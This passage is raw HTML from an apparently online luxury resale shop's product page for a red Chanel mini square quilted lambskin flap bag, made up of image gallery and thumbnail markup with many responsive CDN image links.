//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=1200&amp;v=1709284316&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=1440&amp;v=1709284316&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=1728&amp;v=1709284316&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=2016&amp;v=1709284316&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=2304&amp;v=1709284316&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316&amp;width=1920 1920w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38778258981174"
  data-media-id="template--25328347873590__main-38778258981174"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&v=1706506380&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380&width=3000"
      data-image-width="1920"
      data-image-height="2560"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=1440&amp;v=1706506380&amp;width=1920" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="1920" height="1440" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=240&amp;v=1706506380&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=480&amp;v=1706506380&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=720&amp;v=1706506380&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=960&amp;v=1706506380&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=1200&amp;v=1706506380&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=1440&amp;v=1706506380&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=1728&amp;v=1706506380&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=2016&amp;v=1706506380&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=2304&amp;v=1706506380&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380&amp;width=1920 1920w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38778241941814"
  data-media-id="template--25328347873590__main-38778241941814"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&v=1706506201&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201&width=3000"
      data-image-width="1920"
      data-image-height="2560"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=1440&amp;v=1706506201&amp;width=1920" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="1920" height="1440" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=240&amp;v=1706506201&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=480&amp;v=1706506201&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=720&amp;v=1706506201&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=960&amp;v=1706506201&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=1200&amp;v=1706506201&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=1440&amp;v=1706506201&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=1728&amp;v=1706506201&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=2016&amp;v=1706506201&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=2304&amp;v=1706506201&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201&amp;width=1920 1920w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38795017027894"
  data-media-id="template--25328347873590__main-38795017027894"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&v=1706569577&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577&width=3000"
      data-image-width="1920"
      data-image-height="2560"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=1440&amp;v=1706569577&amp;width=1920" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="1920" height="1440" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=240&amp;v=1706569577&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=480&amp;v=1706569577&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=720&amp;v=1706569577&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=960&amp;v=1706569577&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=1200&amp;v=1706569577&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=1440&amp;v=1706569577&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=1728&amp;v=1706569577&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=2016&amp;v=1706569577&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=2304&amp;v=1706569577&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577&amp;width=1920 1920w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div></div><div class="product__thumbs" data-product-thumbs>
                <div class="product__thumbs__holder" data-thumbs-slider><div class="product__thumb is-active" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg"
                        aria-current="true"
                        data-media-id="template--25328347873590__main-38778260259126"
                        data-thumb-index="0"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=150&amp;v=1706506395&amp;width=150" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=75&amp;v=1706506395&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=100&amp;v=1706506395&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=150&amp;v=1706506395&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=225&amp;v=1706506395&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=300&amp;v=1706506395&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395&amp;width=1920 1920w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38778243219766"
                        data-thumb-index="1"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=150&amp;v=1706506212&amp;width=150" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=75&amp;v=1706506212&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=100&amp;v=1706506212&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=150&amp;v=1706506212&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=225&amp;v=1706506212&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=300&amp;v=1706506212&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212&amp;width=1920 1920w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38796729418038"
                        data-thumb-index="2"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=150&amp;v=1706578748&amp;width=150" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=75&amp;v=1706578748&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=100&amp;v=1706578748&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=150&amp;v=1706578748&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=225&amp;v=1706578748&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=300&amp;v=1706578748&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748&amp;width=1920 1920w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38776886198582"
                        data-thumb-index="3"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=150&amp;v=1706497938&amp;width=150" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=75&amp;v=1706497938&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=100&amp;v=1706497938&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=150&amp;v=1706497938&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=225&amp;v=1706497938&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=300&amp;v=1706497938&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938&amp;width=1920 1920w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38796236357942"
                        data-thumb-index="4"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=150&amp;v=1706575512&amp;width=150" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=75&amp;v=1706575512&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=100&amp;v=1706575512&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=150&amp;v=1706575512&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=225&amp;v=1706575512&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=300&amp;v=1706575512&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512&amp;width=1920 1920w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38796730138934"
                        data-thumb-index="5"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=150&amp;v=1706578755&amp;width=150" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=75&amp;v=1706578755&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=100&amp;v=1706578755&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=150&amp;v=1706578755&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=225&amp;v=1706578755&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=300&amp;v=1706578755&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755&amp;width=1920 1920w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-39409996398902"
                        data-thumb-index="6"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=150&amp;v=1709284316&amp;width=150" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=75&amp;v=1709284316&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=100&amp;v=1709284316&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=150&amp;v=1709284316&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=225&amp;v=1709284316&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=300&amp;v=1709284316&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316&amp;width=1920 1920w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38778258981174"
                        data-thumb-index="7"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=150&amp;v=1706506380&amp;width=150" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=75&amp;v=1706506380&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=100&amp;v=1706506380&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=150&amp;v=1706506380&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=225&amp;v=1706506380&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=300&amp;v=1706506380&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380&amp;width=1920 1920w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38778241941814"
                        data-thumb-index="8"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=150&amp;v=1706506201&amp;width=150" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=75&amp;v=1706506201&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=100&amp;v=1706506201&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=150&amp;v=1706506201&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=225&amp;v=1706506201&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=300&amp;v=1706506201&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201&amp;width=1920 1920w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg"
                        aria-current="false"
